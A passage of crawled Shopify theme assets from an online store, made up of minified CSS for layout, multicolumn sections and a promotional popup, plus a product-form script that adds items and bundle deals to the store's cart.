-1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden!important}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}.rating-stars+h2{margin-top:0}h2+.rating-stars{margin-top:.3rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/base.css.map?v=83449071239914874431751464289 */


--- FILE ---
content_type: text/css
request_url: https://pomiez-world.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681751464290
body_size: 357
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-multicolumn.css.map?v=153465351708105986681751464290 */


--- FILE ---
content_type: text/css
request_url: https://pomiez-world.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911751464290
body_size: 372
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-promo-popup.css.map?v=175993886525155844911751464290 */


--- FILE ---
content_type: text/javascript
request_url: https://pomiez-world.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421751464290
body_size: 365
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),this.skipCart="true"===this.formIdInput.dataset.skipCart,document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let s="";e=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){let r=this.bundleDeals.formVariants[i];s+=`<input type="hidden" name="items[${i}][quantity]" value="${r.quantity}"><input type="hidden" name="items[${i}][id]" value="${r.id}">`}this.variantInputs.innerHTML=s}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`,this.customFields.forEach(t=>{a+=`<input type="hidden" name="items[${n}][properties][${t.fieldName}]" value="${t.prevValue}">`})}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let l=this.dataset.options?this.dataset.options.split(","):[],h=["id","quantity",...l];for(let c=0;c<h.length;c++)u.delete(h[c])}d.body=u,fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let s=this.closest("quick-add-modal");s?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),s.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});